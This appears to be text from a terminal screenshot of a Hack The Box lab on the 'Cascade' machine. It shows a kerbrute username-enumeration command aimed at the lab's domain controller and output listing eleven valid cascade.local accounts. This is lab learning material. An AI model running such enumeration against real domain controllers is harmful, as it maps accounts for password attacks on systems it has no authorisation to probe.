 10.0.4.15 10.10.14.73 10.10.10.182-Cascade 25% 10:27 PM
❯ ./kerbrute_linux_386 userenum --dc 10.10.10.182 -d cascade.local users-lim.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 07/17/24 - Ronnie Flathers @ropnop
2024/07/17 22:27:30 >  Using KDC(s):
2024/07/17 22:27:30 >   10.10.10.182:88
2024/07/17 22:27:35 >  [+] VALID USERNAME:       j.wakefield@cascade.local
2024/07/17 22:27:35 >  [+] VALID USERNAME:       r.thompson@cascade.local
2024/07/17 22:27:35 >  [+] VALID USERNAME:       util@cascade.local
2024/07/17 22:27:35 >  [+] VALID USERNAME:       s.smith@cascade.local
2024/07/17 22:27:35 >  [+] VALID USERNAME:       a.turnbull@cascade.local
2024/07/17 22:27:35 >  [+] VALID USERNAME:       j.goodhand@cascade.local
2024/07/17 22:27:35 >  [+] VALID USERNAME:       s.hickson@cascade.local
2024/07/17 22:27:38 >  [+] VALID USERNAME:       arksvc@cascade.local
2024/07/17 22:27:41 >  [+] VALID USERNAME:       d.burman@cascade.local
2024/07/17 22:27:41 >  [+] VALID USERNAME:       BackupSvc@cascade.local
2024/07/17 22:27:41 >  [+] VALID USERNAME:       j.allen@cascade.local
2024/07/17 22:27:51 >  Done! Tested 34 usernames (11 valid) in 21.261 seconds
~/Desktop/Hack-The-Box/Maquinas/Medium/Cascade ✔ 21s